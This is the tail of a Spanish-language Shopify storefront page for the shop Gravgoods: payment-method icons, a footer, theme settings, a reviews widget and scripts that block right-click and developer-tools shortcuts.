0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/es" title="">Gravgoods</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gravgoods.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script><script src="//gravgoods.com/cdn/shop/t/38/assets/predictive-search.js?v=16985596534672189881768013853" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4ygiarHz99/loox.1622759082261.js?shop=gravgoods.myshopify.com"></script>


	<script>var loox_global_hash = '1767859148484';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#02BB89; }
:root { --lxs-rating-icon-color: #02BB89; }</style>




<!-- Liquid error (shopify://apps/loox-reviews/blocks/loox-inject/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e line 13): comparison of String with 0 failed -->


</div></body>
</html>
